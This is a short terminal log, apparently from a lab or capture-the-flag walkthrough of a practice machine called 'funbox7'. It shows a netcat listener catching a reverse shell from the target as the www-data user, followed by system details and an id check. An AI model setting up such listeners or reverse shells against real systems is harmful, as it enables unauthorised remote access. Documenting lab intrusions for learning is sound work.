 ┌──(fbi㉿fbi)-[~/Documents]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.199.132] 38614
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 09:50:45 up 48 min,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$